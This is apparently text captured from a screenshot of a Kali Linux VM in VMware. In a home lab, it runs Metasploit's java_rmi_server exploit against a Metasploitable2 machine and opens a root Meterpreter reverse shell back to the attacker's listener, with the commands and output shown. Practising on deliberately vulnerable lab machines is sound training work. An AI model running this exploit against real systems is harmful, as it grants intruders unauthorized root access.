 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
Windows Server 2016
Android2
1 2 3 4
3
4:19
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.92.135
rhosts => 192.168.92.135
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.92.132:4444
[*] 192.168.92.135:1099 - Using URL: http://192.168.92.132:8080/fvpAoGVaZ
[*] 192.168.92.135:1099 - Server started.
[*] 192.168.92.135:1099 - Sending RMI Header...
[*] 192.168.92.135:1099 - Sending RMI Call...
[*] 192.168.92.135:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.92.135
[*] Meterpreter session 1 opened (192.168.92.132:4444 -> 192.168.92.135:50157) at 2023-11-18 04:18:02 -0500
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
News for you
Catch up now
Search
Th
2:49 PM
11/18/2023